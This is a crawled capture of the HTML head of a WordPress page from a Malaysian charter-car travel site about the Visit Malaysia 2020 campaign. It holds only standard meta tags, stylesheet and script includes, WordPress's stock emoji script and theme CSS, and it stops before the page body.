

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itaxi.my/2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4-visit-malaysia-2020-2020%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%97%85%E9%81%8A%E5%B9%B4%E6%A8%99%E8%AA%8C%E8%9E%8D%E5%90%88/
body_size: 12075
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://itaxi.my/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>2020馬來西亞旅遊年
 Visit Malaysia 2020
 2020馬來西亞旅遊年標誌融合了馬來西亞的各種代表性特徵：犀鳥、大紅花、野生蕨類和馬來西亞國&#8230; &#8211; 马来西亚包车游旅服务</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Feed" href="https://itaxi.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Comments Feed" href="https://itaxi.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; 2020馬來西亞旅遊年
 Visit Malaysia 2020
 2020馬來西亞旅遊年標誌融合了馬來西亞的各種代表性特徵：犀鳥、大紅花、野生蕨類和馬來西亞國&#8230; Comments Feed" href="https://itaxi.my/2020%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%97%85%e9%81%8a%e5%b9%b4-visit-malaysia-2020-2020%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%97%85%e9%81%8a%e5%b9%b4%e6%a8%99%e8%aa%8c%e8%9e%8d%e5%90%88/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itaxi.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itaxi.my/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itaxi.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=screen,print' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-main-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/style.css?ver=8.18.8' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.18.8' type='text/css' media='screen' />
<link rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itaxi.my/wp-json/" /><link rel="alternate" type="application/json" href="https://itaxi.my/wp-json/wp/v2/posts/906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itaxi.my/xmlrpc.php?rsd" />
<link rel="canonical" href="https://itaxi.my/2020%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%97%85%e9%81%8a%e5%b9%b4-visit-malaysia-2020-2020%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%97%85%e9%81%8a%e5%b9%b4%e6%a8%99%e8%aa%8c%e8%9e%8d%e5%90%88/" />
<link rel='shortlink' href='https://itaxi.my/?p=906' />
<link rel="alternate" type="application/json+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F2020%25e9%25a6%25ac%25e4%25be%2586%25e8%25a5%25bf%25e4%25ba%259e%25e6%2597%2585%25e9%2581%258a%25e5%25b9%25b4-visit-malaysia-2020-2020%25e9%25a6%25ac%25e4%25be%2586%25e8%25a5%25bf%25e4%25ba%259e%25e6%2597%2585%25e9%2581%258a%25e5%25b9%25b4%25e6%25a8%2599%25e8%25aa%258c%25e8%259e%258d%25e5%2590%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2F2020%25e9%25a6%25ac%25e4%25be%2586%25e8%25a5%25bf%25e4%25ba%259e%25e6%2597%2585%25e9%2581%258a%25e5%25b9%25b4-visit-malaysia-2020-2020%25e9%25a6%25ac%25e4%25be%2586%25e8%25a5%25bf%25e4%25ba%259e%25e6%2597%2585%25e9%2581%258a%25e5%25b9%25b4%25e6%25a8%2599%25e8%25aa%258c%25e8%259e%258d%25e5%2590%2588%2F&#038;format=xml" />
<link rel="pingback" href="https://itaxi.my/xmlrpc.php">
<style id="bookyourtravel-customizer-css">.ui-datepicker .ui-datepicker-unselectable,.f-item .unavailable span,.ui-datepicker-multi td { background:#e0e0e0; }
.ui-datepicker td span, .ui-datepicker td a  { color:#454545; }
.ui-datepicker .dp-highlight a.ui-state-default,.f-item .available span,.ui-datepicker .dp-highlight.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-end-date:after { background-color:#4caf50; }
.ui-datepicker .dp-highlight a.ui-state-default,.ui-datepicker .dp-highlight-end-date span.ui-state-default { color:#ffffff; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.f-item .selected span,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { background-color:#ffc107 !important; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { color:#ffffff !important; }
.location_item .ribbon { background-color:#baaca3; }
.location_item .ribbon:before { border-right-color:#baaca3; }
.location_item .ribbon:after { border-top-color:#baaca3; }
.location_item.full-width .ribbon:before { border-left-color:#baaca3; }
.location_item .ribbon:focus,.location_item .ribbon:hover { background-color:#5fc8c2; }
.location_item .ribbon:focus:before,.location_item .ribbon:focus:after,.location_item .ribbon:hover:before,.location_item .ribbon:hover:after { border-color:#5fc8c2; }
.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.deals > .row > article > div > a > figure img,.destinations > .row > article > div > a > figure img,.offers > .row > article > div > a > figure img, .single-card, .single-card img, .single-card > div, .single-card .details { border-radius:2px;-moz-border-radius: 2px;-webkit-border-radius: 2px; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#858585; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
.above-footer-sidebar { background-color:#00bfa5; }
.above-footer-sidebar .widget > div { background-color:#00bfa5; }
.home-footer-sidebar .widget > div { background-color:#ffffff; }
.home-footer-sidebar .widget > div { color:#454545; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#41afaa; }
.promo-ribbon span { background:#d306c2; }
.main { background-color:#e8e8e8; }
.static-content,.tab-content > article,.sort-by,.boxed .page-wrap,.modal,.map-wrap,.comment,.page-spinner,.tab-content .spinner,.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav,.page-template-page-user-submit-content .inner-nav,.select2-dropdown,.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.pager > span:not(.current),.lightbox,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message,.single-card { background-color:#ffffff !important; }
.static-content,.tab-content > article,.sort-by,.pager > span,.map-wrap,.comment,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,.select2-container--default .select2-selection--single,div.selector,div.selector span { border-radius:18px !important;-moz-border-radius: 18px !important;-webkit-border-radius: 18px !important; }
input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"], select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered { height:38px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#5fc8c2; }
.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#41afaa; }
.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:40px;-moz-border-radius: 40px;-webkit-border-radius: 40px; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-top:10px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-bottom:10px !important; }
body, .tab-content h4,.infoBox > div { font-family:'Open Sans', Helvetica, Arial, sans-serif; }
